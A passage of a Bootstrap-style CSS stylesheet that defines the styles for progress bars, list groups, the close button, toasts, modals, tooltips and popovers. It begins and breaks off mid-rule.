  --bs-progress-bar-transition: width 0.6s ease;
  display: flex;
  height: var(--bs-progress-height);
  overflow: hidden;
  font-size: var(--bs-progress-font-size);
  background-color: var(--bs-progress-bg);
  border-radius: var(--bs-progress-border-radius);
}

.progress-bar {
  display: flex;
  flex-direction: column;
  justify-content: center;
  overflow: hidden;
  color: var(--bs-progress-bar-color);
  text-align: center;
  white-space: nowrap;
  background-color: var(--bs-progress-bar-bg);
  transition: var(--bs-progress-bar-transition);
}
@media (prefers-reduced-motion: reduce) {
  .progress-bar {
    transition: none;
  }
}

.progress-bar-striped {
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-size: var(--bs-progress-height) var(--bs-progress-height);
}

.progress-bar-animated {
  animation: 1s linear infinite progress-bar-stripes;
}
@media (prefers-reduced-motion: reduce) {
  .progress-bar-animated {
    animation: none;
  }
}

.list-group {
  --bs-list-group-color: #212529;
  --bs-list-group-bg: #fff;
  --bs-list-group-border-color: rgba(0, 0, 0, 0.125);
  --bs-list-group-border-width: 1px;
  --bs-list-group-border-radius: 0.375rem;
  --bs-list-group-item-padding-x: 1rem;
  --bs-list-group-item-padding-y: 0.5rem;
  --bs-list-group-action-color: #495057;
  --bs-list-group-action-hover-color: #495057;
  --bs-list-group-action-hover-bg: #f8f9fa;
  --bs-list-group-action-active-color: #212529;
  --bs-list-group-action-active-bg: #e9ecef;
  --bs-list-group-disabled-color: #6c757d;
  --bs-list-group-disabled-bg: #fff;
  --bs-list-group-active-color: #fff;
  --bs-list-group-active-bg: #1e30f3;
  --bs-list-group-active-border-color: #1e30f3;
  display: flex;
  flex-direction: column;
  padding-left: 0;
  margin-bottom: 0;
  border-radius: var(--bs-list-group-border-radius);
}

.list-group-numbered {
  list-style-type: none;
  counter-reset: section;
}
.list-group-numbered > .list-group-item::before {
  content: counters(section, ".") ". ";
  counter-increment: section;
}

.list-group-item-action {
  width: 100%;
  color: var(--bs-list-group-action-color);
  text-align: inherit;
}
.list-group-item-action:hover, .list-group-item-action:focus {
  z-index: 1;
  color: var(--bs-list-group-action-hover-color);
  text-decoration: none;
  background-color: var(--bs-list-group-action-hover-bg);
}
.list-group-item-action:active {
  color: var(--bs-list-group-action-active-color);
  background-color: var(--bs-list-group-action-active-bg);
}

.list-group-item {
  position: relative;
  display: block;
  padding: var(--bs-list-group-item-padding-y) var(--bs-list-group-item-padding-x);
  color: var(--bs-list-group-color);
  text-decoration: none;
  background-color: var(--bs-list-group-bg);
  border: var(--bs-list-group-border-width) solid var(--bs-list-group-border-color);
}
.list-group-item:first-child {
  border-top-left-radius: inherit;
  border-top-right-radius: inherit;
}
.list-group-item:last-child {
  border-bottom-right-radius: inherit;
  border-bottom-left-radius: inherit;
}
.list-group-item.disabled, .list-group-item:disabled {
  color: var(--bs-list-group-disabled-color);
  pointer-events: none;
  background-color: var(--bs-list-group-disabled-bg);
}
.list-group-item.active {
  z-index: 2;
  color: var(--bs-list-group-active-color);
  background-color: var(--bs-list-group-active-bg);
  border-color: var(--bs-list-group-active-border-color);
}
.list-group-item + .list-group-item {
  border-top-width: 0;
}
.list-group-item + .list-group-item.active {
  margin-top: calc(-1 * var(--bs-list-group-border-width));
  border-top-width: var(--bs-list-group-border-width);
}

.list-group-horizontal {
  flex-direction: row;
}
.list-group-horizontal > .list-group-item:first-child:not(:last-child) {
  border-bottom-left-radius: var(--bs-list-group-border-radius);
  border-top-right-radius: 0;
}
.list-group-horizontal > .list-group-item:last-child:not(:first-child) {
  border-top-right-radius: var(--bs-list-group-border-radius);
  border-bottom-left-radius: 0;
}
.list-group-horizontal > .list-group-item.active {
  margin-top: 0;
}
.list-group-horizontal > .list-group-item + .list-group-item {
  border-top-width: var(--bs-list-group-border-width);
  border-left-width: 0;
}
.list-group-horizontal > .list-group-item + .list-group-item.active {
  margin-left: calc(-1 * var(--bs-list-group-border-width));
  border-left-width: var(--bs-list-group-border-width);
}

@media (min-width: 576px) {
  .list-group-horizontal-sm {
    flex-direction: row;
  }
  .list-group-horizontal-sm > .list-group-item:first-child:not(:last-child) {
    border-bottom-left-radius: var(--bs-list-group-border-radius);
    border-top-right-radius: 0;
  }
  .list-group-horizontal-sm > .list-group-item:last-child:not(:first-child) {
    border-top-right-radius: var(--bs-list-group-border-radius);
    border-bottom-left-radius: 0;
  }
  .list-group-horizontal-sm > .list-group-item.active {
    margin-top: 0;
  }
  .list-group-horizontal-sm > .list-group-item + .list-group-item {
    border-top-width: var(--bs-list-group-border-width);
    border-left-width: 0;
  }
  .list-group-horizontal-sm > .list-group-item + .list-group-item.active {
    margin-left: calc(-1 * var(--bs-list-group-border-width));
    border-left-width: var(--bs-list-group-border-width);
  }
}
@media (min-width: 768px) {
  .list-group-horizontal-md {
    flex-direction: row;
  }
  .list-group-horizontal-md > .list-group-item:first-child:not(:last-child) {
    border-bottom-left-radius: var(--bs-list-group-border-radius);
    border-top-right-radius: 0;
  }
  .list-group-horizontal-md > .list-group-item:last-child:not(:first-child) {
    border-top-right-radius: var(--bs-list-group-border-radius);
    border-bottom-left-radius: 0;
  }
  .list-group-horizontal-md > .list-group-item.active {
    margin-top: 0;
  }
  .list-group-horizontal-md > .list-group-item + .list-group-item {
    border-top-width: var(--bs-list-group-border-width);
    border-left-width: 0;
  }
  .list-group-horizontal-md > .list-group-item + .list-group-item.active {
    margin-left: calc(-1 * var(--bs-list-group-border-width));
    border-left-width: var(--bs-list-group-border-width);
  }
}
@media (min-width: 992px) {
  .list-group-horizontal-lg {
    flex-direction: row;
  }
  .list-group-horizontal-lg > .list-group-item:first-child:not(:last-child) {
    border-bottom-left-radius: var(--bs-list-group-border-radius);
    border-top-right-radius: 0;
  }
  .list-group-horizontal-lg > .list-group-item:last-child:not(:first-child) {
    border-top-right-radius: var(--bs-list-group-border-radius);
    border-bottom-left-radius: 0;
  }
  .list-group-horizontal-lg > .list-group-item.active {
    margin-top: 0;
  }
  .list-group-horizontal-lg > .list-group-item + .list-group-item {
    border-top-width: var(--bs-list-group-border-width);
    border-left-width: 0;
  }
  .list-group-horizontal-lg > .list-group-item + .list-group-item.active {
    margin-left: calc(-1 * var(--bs-list-group-border-width));
    border-left-width: var(--bs-list-group-border-width);
  }
}
@media (min-width: 1200px) {
  .list-group-horizontal-xl {
    flex-direction: row;
  }
  .list-group-horizontal-xl > .list-group-item:first-child:not(:last-child) {
    border-bottom-left-radius: var(--bs-list-group-border-radius);
    border-top-right-radius: 0;
  }
  .list-group-horizontal-xl > .list-group-item:last-child:not(:first-child) {
    border-top-right-radius: var(--bs-list-group-border-radius);
    border-bottom-left-radius: 0;
  }
  .list-group-horizontal-xl > .list-group-item.active {
    margin-top: 0;
  }
  .list-group-horizontal-xl > .list-group-item + .list-group-item {
    border-top-width: var(--bs-list-group-border-width);
    border-left-width: 0;
  }
  .list-group-horizontal-xl > .list-group-item + .list-group-item.active {
    margin-left: calc(-1 * var(--bs-list-group-border-width));
    border-left-width: var(--bs-list-group-border-width);
  }
}
@media (min-width: 1400px) {
  .list-group-horizontal-xxl {
    flex-direction: row;
  }
  .list-group-horizontal-xxl > .list-group-item:first-child:not(:last-child) {
    border-bottom-left-radius: var(--bs-list-group-border-radius);
    border-top-right-radius: 0;
  }
  .list-group-horizontal-xxl > .list-group-item:last-child:not(:first-child) {
    border-top-right-radius: var(--bs-list-group-border-radius);
    border-bottom-left-radius: 0;
  }
  .list-group-horizontal-xxl > .list-group-item.active {
    margin-top: 0;
  }
  .list-group-horizontal-xxl > .list-group-item + .list-group-item {
    border-top-width: var(--bs-list-group-border-width);
    border-left-width: 0;
  }
  .list-group-horizontal-xxl > .list-group-item + .list-group-item.active {
    margin-left: calc(-1 * var(--bs-list-group-border-width));
    border-left-width: var(--bs-list-group-border-width);
  }
}
.list-group-flush {
  border-radius: 0;
}
.list-group-flush > .list-group-item {
  border-width: 0 0 var(--bs-list-group-border-width);
}
.list-group-flush > .list-group-item:last-child {
  border-bottom-width: 0;
}

.list-group-item-primary {
  color: #121d92;
  background-color: #d2d6fd;
}
.list-group-item-primary.list-group-item-action:hover, .list-group-item-primary.list-group-item-action:focus {
  color: #121d92;
  background-color: #bdc1e4;
}
.list-group-item-primary.list-group-item-action.active {
  color: #fff;
  background-color: #121d92;
  border-color: #121d92;
}

.list-group-item-secondary {
  color: #88124d;
  background-color: #f9d2e6;
}
.list-group-item-secondary.list-group-item-action:hover, .list-group-item-secondary.list-group-item-action:focus {
  color: #88124d;
  background-color: #e0bdcf;
}
.list-group-item-secondary.list-group-item-action.active {
  color: #fff;
  background-color: #88124d;
  border-color: #88124d;
}

.list-group-item-success {
  color: #0f5132;
  background-color: #d1e7dd;
}
.list-group-item-success.list-group-item-action:hover, .list-group-item-success.list-group-item-action:focus {
  color: #0f5132;
  background-color: #bcd0c7;
}
.list-group-item-success.list-group-item-action.active {
  color: #fff;
  background-color: #0f5132;
  border-color: #0f5132;
}

.list-group-item-info {
  color: #055160;
  background-color: #cff4fc;
}
.list-group-item-info.list-group-item-action:hover, .list-group-item-info.list-group-item-action:focus {
  color: #055160;
  background-color: #badce3;
}
.list-group-item-info.list-group-item-action.active {
  color: #fff;
  background-color: #055160;
  border-color: #055160;
}

.list-group-item-warning {
  color: #664d03;
  background-color: #fff3cd;
}
.list-group-item-warning.list-group-item-action:hover, .list-group-item-warning.list-group-item-action:focus {
  color: #664d03;
  background-color: #e6dbb9;
}
.list-group-item-warning.list-group-item-action.active {
  color: #fff;
  background-color: #664d03;
  border-color: #664d03;
}

.list-group-item-danger {
  color: #842029;
  background-color: #f8d7da;
}
.list-group-item-danger.list-group-item-action:hover, .list-group-item-danger.list-group-item-action:focus {
  color: #842029;
  background-color: #dfc2c4;
}
.list-group-item-danger.list-group-item-action.active {
  color: #fff;
  background-color: #842029;
  border-color: #842029;
}

.list-group-item-light {
  color: #636464;
  background-color: #fefefe;
}
.list-group-item-light.list-group-item-action:hover, .list-group-item-light.list-group-item-action:focus {
  color: #636464;
  background-color: #e5e5e5;
}
.list-group-item-light.list-group-item-action.active {
  color: #fff;
  background-color: #636464;
  border-color: #636464;
}

.list-group-item-dark {
  color: #141619;
  background-color: #d3d3d4;
}
.list-group-item-dark.list-group-item-action:hover, .list-group-item-dark.list-group-item-action:focus {
  color: #141619;
  background-color: #bebebf;
}
.list-group-item-dark.list-group-item-action.active {
  color: #fff;
  background-color: #141619;
  border-color: #141619;
}

.btn-close {
  box-sizing: content-box;
  width: 1em;
  height: 1em;
  padding: 0.25em 0.25em;
  color: #000;
  background: transparent url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23000'%3e%3cpath d='M.293.293a1 1 0 0 1 1.414 0L8 6.586 14.293.293a1 1 0 1 1 1.414 1.414L9.414 8l6.293 6.293a1 1 0 0 1-1.414 1.414L8 9.414l-6.293 6.293a1 1 0 0 1-1.414-1.414L6.586 8 .293 1.707a1 1 0 0 1 0-1.414z'/%3e%3c/svg%3e") center/1em auto no-repeat;
  border: 0;
  border-radius: 0.375rem;
  opacity: 0.5;
}
.btn-close:hover {
  color: #000;
  text-decoration: none;
  opacity: 0.75;
}
.btn-close:focus {
  outline: 0;
  box-shadow: 0 0 0 0.25rem rgba(30, 48, 243, 0.25);
  opacity: 1;
}
.btn-close:disabled, .btn-close.disabled {
  pointer-events: none;
  -webkit-user-select: none;
     -moz-user-select: none;
          user-select: none;
  opacity: 0.25;
}

.btn-close-white {
  filter: invert(1) grayscale(100%) brightness(200%);
}

.toast {
  --bs-toast-zindex: 1090;
  --bs-toast-padding-x: 0.75rem;
  --bs-toast-padding-y: 0.5rem;
  --bs-toast-spacing: 1.5rem;
  --bs-toast-max-width: 350px;
  --bs-toast-font-size: 0.875rem;
  --bs-toast-color: ;
  --bs-toast-bg: rgba(255, 255, 255, 0.85);
  --bs-toast-border-width: 1px;
  --bs-toast-border-color: var(--bs-border-color-translucent);
  --bs-toast-border-radius: 0.375rem;
  --bs-toast-box-shadow: 0 0.5rem 1rem rgba(0, 0, 0, 0.15);
  --bs-toast-header-color: #6c757d;
  --bs-toast-header-bg: rgba(255, 255, 255, 0.85);
  --bs-toast-header-border-color: rgba(0, 0, 0, 0.05);
  width: var(--bs-toast-max-width);
  max-width: 100%;
  font-size: var(--bs-toast-font-size);
  color: var(--bs-toast-color);
  pointer-events: auto;
  background-color: var(--bs-toast-bg);
  background-clip: padding-box;
  border: var(--bs-toast-border-width) solid var(--bs-toast-border-color);
  box-shadow: var(--bs-toast-box-shadow);
  border-radius: var(--bs-toast-border-radius);
}
.toast.showing {
  opacity: 0;
}
.toast:not(.show) {
  display: none;
}

.toast-container {
  --bs-toast-zindex: 1090;
  position: absolute;
  z-index: var(--bs-toast-zindex);
  width: -moz-max-content;
  width: max-content;
  max-width: 100%;
  pointer-events: none;
}
.toast-container > :not(:last-child) {
  margin-bottom: var(--bs-toast-spacing);
}

.toast-header {
  display: flex;
  align-items: center;
  padding: var(--bs-toast-padding-y) var(--bs-toast-padding-x);
  color: var(--bs-toast-header-color);
  background-color: var(--bs-toast-header-bg);
  background-clip: padding-box;
  border-bottom: var(--bs-toast-border-width) solid var(--bs-toast-header-border-color);
  border-top-left-radius: calc(var(--bs-toast-border-radius) - var(--bs-toast-border-width));
  border-top-right-radius: calc(var(--bs-toast-border-radius) - var(--bs-toast-border-width));
}
.toast-header .btn-close {
  margin-right: calc(-0.5 * var(--bs-toast-padding-x));
  margin-left: var(--bs-toast-padding-x);
}

.toast-body {
  padding: var(--bs-toast-padding-x);
  word-wrap: break-word;
}

.modal {
  --bs-modal-zindex: 1055;
  --bs-modal-width: 500px;
  --bs-modal-padding: 1rem;
  --bs-modal-margin: 0.5rem;
  --bs-modal-color: ;
  --bs-modal-bg: #fff;
  --bs-modal-border-color: var(--bs-border-color-translucent);
  --bs-modal-border-width: 1px;
  --bs-modal-border-radius: 0.5rem;
  --bs-modal-box-shadow: 0 0.125rem 0.25rem rgba(0, 0, 0, 0.075);
  --bs-modal-inner-border-radius: calc(0.5rem - 1px);
  --bs-modal-header-padding-x: 1rem;
  --bs-modal-header-padding-y: 1rem;
  --bs-modal-header-padding: 1rem 1rem;
  --bs-modal-header-border-color: var(--bs-border-color);
  --bs-modal-header-border-width: 1px;
  --bs-modal-title-line-height: 1.5;
  --bs-modal-footer-gap: 0.5rem;
  --bs-modal-footer-bg: ;
  --bs-modal-footer-border-color: var(--bs-border-color);
  --bs-modal-footer-border-width: 1px;
  position: fixed;
  top: 0;
  left: 0;
  z-index: var(--bs-modal-zindex);
  display: none;
  width: 100%;
  height: 100%;
  overflow-x: hidden;
  overflow-y: auto;
  outline: 0;
}

.modal-dialog {
  position: relative;
  width: auto;
  margin: var(--bs-modal-margin);
  pointer-events: none;
}
.modal.fade .modal-dialog {
  transition: transform 0.3s ease-out;
  transform: translate(0, -50px);
}
@media (prefers-reduced-motion: reduce) {
  .modal.fade .modal-dialog {
    transition: none;
  }
}
.modal.show .modal-dialog {
  transform: none;
}
.modal.modal-static .modal-dialog {
  transform: scale(1.02);
}

.modal-dialog-scrollable {
  height: calc(100% - var(--bs-modal-margin) * 2);
}
.modal-dialog-scrollable .modal-content {
  max-height: 100%;
  overflow: hidden;
}
.modal-dialog-scrollable .modal-body {
  overflow-y: auto;
}

.modal-dialog-centered {
  display: flex;
  align-items: center;
  min-height: calc(100% - var(--bs-modal-margin) * 2);
}

.modal-content {
  position: relative;
  display: flex;
  flex-direction: column;
  width: 100%;
  color: var(--bs-modal-color);
  pointer-events: auto;
  background-color: var(--bs-modal-bg);
  background-clip: padding-box;
  border: var(--bs-modal-border-width) solid var(--bs-modal-border-color);
  border-radius: var(--bs-modal-border-radius);
  outline: 0;
}

.modal-backdrop {
  --bs-backdrop-zindex: 1050;
  --bs-backdrop-bg: #000;
  --bs-backdrop-opacity: 0.5;
  position: fixed;
  top: 0;
  left: 0;
  z-index: var(--bs-backdrop-zindex);
  width: 100vw;
  height: 100vh;
  background-color: var(--bs-backdrop-bg);
}
.modal-backdrop.fade {
  opacity: 0;
}
.modal-backdrop.show {
  opacity: var(--bs-backdrop-opacity);
}

.modal-header {
  display: flex;
  flex-shrink: 0;
  align-items: center;
  justify-content: space-between;
  padding: var(--bs-modal-header-padding);
  border-bottom: var(--bs-modal-header-border-width) solid var(--bs-modal-header-border-color);
  border-top-left-radius: var(--bs-modal-inner-border-radius);
  border-top-right-radius: var(--bs-modal-inner-border-radius);
}
.modal-header .btn-close {
  padding: calc(var(--bs-modal-header-padding-y) * 0.5) calc(var(--bs-modal-header-padding-x) * 0.5);
  margin: calc(-0.5 * var(--bs-modal-header-padding-y)) calc(-0.5 * var(--bs-modal-header-padding-x)) calc(-0.5 * var(--bs-modal-header-padding-y)) auto;
}

.modal-title {
  margin-bottom: 0;
  line-height: var(--bs-modal-title-line-height);
}

.modal-body {
  position: relative;
  flex: 1 1 auto;
  padding: var(--bs-modal-padding);
}

.modal-footer {
  display: flex;
  flex-shrink: 0;
  flex-wrap: wrap;
  align-items: center;
  justify-content: flex-end;
  padding: calc(var(--bs-modal-padding) - var(--bs-modal-footer-gap) * 0.5);
  background-color: var(--bs-modal-footer-bg);
  border-top: var(--bs-modal-footer-border-width) solid var(--bs-modal-footer-border-color);
  border-bottom-right-radius: var(--bs-modal-inner-border-radius);
  border-bottom-left-radius: var(--bs-modal-inner-border-radius);
}
.modal-footer > * {
  margin: calc(var(--bs-modal-footer-gap) * 0.5);
}

@media (min-width: 576px) {
  .modal {
    --bs-modal-margin: 1.75rem;
    --bs-modal-box-shadow: 0 0.5rem 1rem rgba(0, 0, 0, 0.15);
  }
  .modal-dialog {
    max-width: var(--bs-modal-width);
    margin-right: auto;
    margin-left: auto;
  }
  .modal-sm {
    --bs-modal-width: 300px;
  }
}
@media (min-width: 992px) {
  .modal-lg,
  .modal-xl {
    --bs-modal-width: 800px;
  }
}
@media (min-width: 1200px) {
  .modal-xl {
    --bs-modal-width: 1140px;
  }
}
.modal-fullscreen {
  width: 100vw;
  max-width: none;
  height: 100%;
  margin: 0;
}
.modal-fullscreen .modal-content {
  height: 100%;
  border: 0;
  border-radius: 0;
}
.modal-fullscreen .modal-header,
.modal-fullscreen .modal-footer {
  border-radius: 0;
}
.modal-fullscreen .modal-body {
  overflow-y: auto;
}

@media (max-width: 575.98px) {
  .modal-fullscreen-sm-down {
    width: 100vw;
    max-width: none;
    height: 100%;
    margin: 0;
  }
  .modal-fullscreen-sm-down .modal-content {
    height: 100%;
    border: 0;
    border-radius: 0;
  }
  .modal-fullscreen-sm-down .modal-header,
  .modal-fullscreen-sm-down .modal-footer {
    border-radius: 0;
  }
  .modal-fullscreen-sm-down .modal-body {
    overflow-y: auto;
  }
}
@media (max-width: 767.98px) {
  .modal-fullscreen-md-down {
    width: 100vw;
    max-width: none;
    height: 100%;
    margin: 0;
  }
  .modal-fullscreen-md-down .modal-content {
    height: 100%;
    border: 0;
    border-radius: 0;
  }
  .modal-fullscreen-md-down .modal-header,
  .modal-fullscreen-md-down .modal-footer {
    border-radius: 0;
  }
  .modal-fullscreen-md-down .modal-body {
    overflow-y: auto;
  }
}
@media (max-width: 991.98px) {
  .modal-fullscreen-lg-down {
    width: 100vw;
    max-width: none;
    height: 100%;
    margin: 0;
  }
  .modal-fullscreen-lg-down .modal-content {
    height: 100%;
    border: 0;
    border-radius: 0;
  }
  .modal-fullscreen-lg-down .modal-header,
  .modal-fullscreen-lg-down .modal-footer {
    border-radius: 0;
  }
  .modal-fullscreen-lg-down .modal-body {
    overflow-y: auto;
  }
}
@media (max-width: 1199.98px) {
  .modal-fullscreen-xl-down {
    width: 100vw;
    max-width: none;
    height: 100%;
    margin: 0;
  }
  .modal-fullscreen-xl-down .modal-content {
    height: 100%;
    border: 0;
    border-radius: 0;
  }
  .modal-fullscreen-xl-down .modal-header,
  .modal-fullscreen-xl-down .modal-footer {
    border-radius: 0;
  }
  .modal-fullscreen-xl-down .modal-body {
    overflow-y: auto;
  }
}
@media (max-width: 1399.98px) {
  .modal-fullscreen-xxl-down {
    width: 100vw;
    max-width: none;
    height: 100%;
    margin: 0;
  }
  .modal-fullscreen-xxl-down .modal-content {
    height: 100%;
    border: 0;
    border-radius: 0;
  }
  .modal-fullscreen-xxl-down .modal-header,
  .modal-fullscreen-xxl-down .modal-footer {
    border-radius: 0;
  }
  .modal-fullscreen-xxl-down .modal-body {
    overflow-y: auto;
  }
}
.tooltip {
  --bs-tooltip-zindex: 1080;
  --bs-tooltip-max-width: 200px;
  --bs-tooltip-padding-x: 0.5rem;
  --bs-tooltip-padding-y: 0.25rem;
  --bs-tooltip-margin: ;
  --bs-tooltip-font-size: 0.875rem;
  --bs-tooltip-color: #fff;
  --bs-tooltip-bg: #000;
  --bs-tooltip-border-radius: 0.375rem;
  --bs-tooltip-opacity: 0.9;
  --bs-tooltip-arrow-width: 0.8rem;
  --bs-tooltip-arrow-height: 0.4rem;
  z-index: var(--bs-tooltip-zindex);
  display: block;
  padding: var(--bs-tooltip-arrow-height);
  margin: var(--bs-tooltip-margin);
  font-family: var(--bs-font-sans-serif);
  font-style: normal;
  font-weight: 400;
  line-height: 1.5;
  text-align: left;
  text-align: start;
  text-decoration: none;
  text-shadow: none;
  text-transform: none;
  letter-spacing: normal;
  word-break: normal;
  white-space: normal;
  word-spacing: normal;
  line-break: auto;
  font-size: var(--bs-tooltip-font-size);
  word-wrap: break-word;
  opacity: 0;
}
.tooltip.show {
  opacity: var(--bs-tooltip-opacity);
}
.tooltip .tooltip-arrow {
  display: block;
  width: var(--bs-tooltip-arrow-width);
  height: var(--bs-tooltip-arrow-height);
}
.tooltip .tooltip-arrow::before {
  position: absolute;
  content: "";
  border-color: transparent;
  border-style: solid;
}

.bs-tooltip-top .tooltip-arrow, .bs-tooltip-auto[data-popper-placement^=top] .tooltip-arrow {
  bottom: 0;
}
.bs-tooltip-top .tooltip-arrow::before, .bs-tooltip-auto[data-popper-placement^=top] .tooltip-arrow::before {
  top: -1px;
  border-width: var(--bs-tooltip-arrow-height) calc(var(--bs-tooltip-arrow-width) * 0.5) 0;
  border-top-color: var(--bs-tooltip-bg);
}

/* rtl:begin:ignore */
.bs-tooltip-end .tooltip-arrow, .bs-tooltip-auto[data-popper-placement^=right] .tooltip-arrow {
  left: 0;
  width: var(--bs-tooltip-arrow-height);
  height: var(--bs-tooltip-arrow-width);
}
.bs-tooltip-end .tooltip-arrow::before, .bs-tooltip-auto[data-popper-placement^=right] .tooltip-arrow::before {
  right: -1px;
  border-width: calc(var(--bs-tooltip-arrow-width) * 0.5) var(--bs-tooltip-arrow-height) calc(var(--bs-tooltip-arrow-width) * 0.5) 0;
  border-right-color: var(--bs-tooltip-bg);
}

/* rtl:end:ignore */
.bs-tooltip-bottom .tooltip-arrow, .bs-tooltip-auto[data-popper-placement^=bottom] .tooltip-arrow {
  top: 0;
}
.bs-tooltip-bottom .tooltip-arrow::before, .bs-tooltip-auto[data-popper-placement^=bottom] .tooltip-arrow::before {
  bottom: -1px;
  border-width: 0 calc(var(--bs-tooltip-arrow-width) * 0.5) var(--bs-tooltip-arrow-height);
  border-bottom-color: var(--bs-tooltip-bg);
}

/* rtl:begin:ignore */
.bs-tooltip-start .tooltip-arrow, .bs-tooltip-auto[data-popper-placement^=left] .tooltip-arrow {
  right: 0;
  width: var(--bs-tooltip-arrow-height);
  height: var(--bs-tooltip-arrow-width);
}
.bs-tooltip-start .tooltip-arrow::before, .bs-tooltip-auto[data-popper-placement^=left] .tooltip-arrow::before {
  left: -1px;
  border-width: calc(var(--bs-tooltip-arrow-width) * 0.5) 0 calc(var(--bs-tooltip-arrow-width) * 0.5) var(--bs-tooltip-arrow-height);
  border-left-color: var(--bs-tooltip-bg);
}

/* rtl:end:ignore */
.tooltip-inner {
  max-width: var(--bs-tooltip-max-width);
  padding: var(--bs-tooltip-padding-y) var(--bs-tooltip-padding-x);
  color: var(--bs-tooltip-color);
  text-align: center;
  background-color: var(--bs-tooltip-bg);
  border-radius: var(--bs-tooltip-border-radius);
}

.popover {
  --bs-popover-zindex: 1070;
  --bs-popover-max-width: 276px;
  --bs-popover-font-size: 0.875rem;
  --bs-popover-bg: #fff;
  --bs-popover-border-width: 1px;
  --bs-popover-border-color: var(--bs-border-color-translucent);
  --bs-popover-border-radius: 0.5rem;
  --bs-popover-inner-border-radius: calc(0.5rem - 1px);
  --bs-popover-box-shadow: 0 0.5rem 1rem rgba(0, 0, 0, 0.15);
  --bs-popover-header-padding-x: 1rem;
  --bs-popover-header-padding-y: 0.5rem;
  --bs-popover-header-font-size: 1rem;
  --bs-popover-header-color: ;
  --bs-popover-header-bg: #f0f0f0;
  --bs-popover-body-padding-x: 1rem;
  --bs-popover-body-padding-y: 1rem;
  --bs-popover-body-color: #212529;
  --bs-popover-arrow-width: 1rem;
  --bs-popover-arrow-height: 0.5rem;
  --bs-popover-arrow-border: var(--bs-popover-border-color);
  z-index: var(--bs-popover-zindex);
  display: block;
  max-width: var(--bs-popover-max-width);
  font-family: var(--bs-font-sans-serif);
  font-style: normal;
  font-weight: 400;
  line-height: 1.5;
  text-align: left;
  text-align: start;
  text-decoration: none;
  text-shadow: none;
  text-transform: none;
  letter-spacing: normal;
  word-break: normal;
  white-space: normal;
  word-spacing: normal;
  line-break: auto;
  font-size: var(--bs-popover-font-size);
  word-wrap: break-word;
  background-color: var(--bs-popover-bg);
  background-clip: padding-box;
  border: var(--bs-popover-border-width) solid var(--bs-popover-border-color);
  border-radius: var(--bs-popover-border-radius);
}
.popover .popover-arrow {
  display: block;
  width: var(--bs-popover-arrow-width);
  height: var(--bs-popover-arrow-height);
}
.popover .popover-arrow::before, .popover .popover-arrow::after {
  position: absolute;
  display: block;
  content: "";
  border-color: transparent;
  border-style: solid;
  border-width: 0;
}

.bs-popover-top > .popover-arrow, .bs-popover-auto[data-popper-placement^=top] > .popover-arrow {
  bottom: calc(-1 * (var(--bs-popover-arrow-height)) - var(--bs-popover-border-width));
}
.bs-popover-top > .popover-arrow::before, .bs-popover-auto[data-popper-placement^=top] > .popover-arrow::before, .bs-popover-top > .popover-arrow::after, .bs-popover-auto[data-popper-placement^=top] > .popover-arrow::after {
  border-width: var(--bs-popover-arrow-height) calc(var(--bs-popover-arrow-width) * 0.5) 0;
}
.bs-popover-top > .popover-arrow::before, .bs-popover-auto[data-popper-placement^=top] > .popover-arrow::before {
  bottom: 0;
  border-top-color: var(--bs-popover-arrow-border);
}
.bs-popover-top > .popover-arrow::after, .bs-popover-auto[data-popper-placement^=top] > .popover-arrow::after {
  bottom: var(--bs-popover-border-width);
  border-top-color: var(--bs-popover-bg);
}

/* rtl:begin:ignore */
.bs-popover-end > .popover-arrow, .bs-popover-auto[data-popper-placement^=right] > .popover-arrow {
  left: calc(-1 * (var(--bs-popover-arrow-height)) - var(--bs-popover-border-width));
  width: var(--bs-popover-arrow-height);
  height: var(--bs-popover-arrow-width);
}
.bs-popover-end > .popover-arrow::before, .bs-popover-auto[data-popper-placement^=right] > .popover-arrow::before, .bs-popover-end > .popover-arrow::after, .bs-popover-auto[data-popper-placement^=right] > .popover-arrow::after {
  border-width: calc(var(--bs-popover-arrow-width) * 0.5) var(--bs-popover-arrow-height) calc(var(--bs-popover-arrow-width) * 0.5) 0;
}
.bs-popover-end > .popover-arrow::before, .bs-popover-auto[data-popper-placement^=right] > .popover-arrow::before {
  left: 0;
  border-right-color: var(--bs-popover-arrow-border);
}
.bs-popover-end > .popover-arrow::after, .bs-popover-auto[data-popper-placement^=right] > .popover-arrow::after {
  left: var(--bs-popover-border-width);
  border-right-color: var(--bs-popover-bg);
}

/* rtl:end:ignore */
.bs-popover-bottom > .popover-arrow, .bs-popover-auto[data-popper-placement^=bottom] > .popover-arrow {
  top: calc(-1 * (var(--bs-popover-arrow-height)) - var(--bs-popover-border-width));
}
.bs-popover-bottom > .popover-arrow::before, .bs-popover-auto[data-popper-placement^=bottom] > .popover-arrow::before, .bs-popover-bottom > .popover-arrow::after, .bs-popover-auto[data-popper-placement^=bottom] > .popover-arrow::after {
  border-width: 0 calc(var(--bs-popover-arrow-width) * 0.5) var(--bs-popover-arrow-height);
}
.bs-popover-bottom > .popover-arrow::before, .bs-popover-auto[data-popper-placement^=bottom] > .popover-arrow::before {
  top: 0;
  border-bottom-color: var(--bs-popover-arrow-border);
}
.bs-popover-bottom > .popover-arrow::after, .bs-popover-auto[data-popper-placement^=bottom] > .popover-arrow::after {
  top: var(--bs-popover-border-width);
  border-bottom-color: var(--bs-popover-bg);
}
.bs-popover-bottom .popover-header::before, .bs-popover-auto[data-popper-placement^=bottom] .popover-header::before {
  position: absolute;
  top: 0;
  left: 50%;
  display: block;
  width: var(--bs-popover-arrow-width);
  margin-left: calc(-0.5 * var(--bs-popover-arrow-width));
  content: "";
  border-bottom: var(--bs-popover-border-width) solid var(--bs-popover-header-bg);
}

/* rtl:begin:ignore */
.bs-popover-start > .popover-arrow, .bs-popover-auto[data-popper-placement^=left] > .popover-arrow {
  right: calc(-1 * (var(--bs-popover-arrow-height)) - var(--bs-popover-border-width));
  width: var(--bs-popover-arrow-height);
  height: var(--bs-popover-arrow-width);
}
.bs-popover-start > .popover-arrow::before, .bs-popover-auto[data-popper-placement^=left] > .popover-arrow::before, .bs-popover-start > .popover-arrow::after, .bs-popover-auto[data-popper-placement^=left] > .popover-arrow::after {
  border-width: calc(var(--bs-popover-arrow-width) * 0.5) 0 calc(var(--bs-popover-arrow-width) * 0.5) var(--bs-popover-arrow-height);
}
.bs-popover-start > .popover-arrow::before, .bs-popover-auto[data-popper-placement^=left] > .popover-arrow::before {
